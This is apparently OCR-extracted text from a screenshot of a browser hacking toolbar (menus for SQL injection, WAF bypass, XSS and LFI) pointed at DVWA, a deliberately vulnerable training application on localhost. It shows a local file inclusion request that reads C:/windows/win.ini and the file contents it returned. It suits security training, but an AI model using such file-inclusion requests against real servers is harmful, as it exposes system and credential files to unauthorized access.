 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/dvwa/vulnerabilities/fi/?page=C:/windows/win.ini
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
DVWA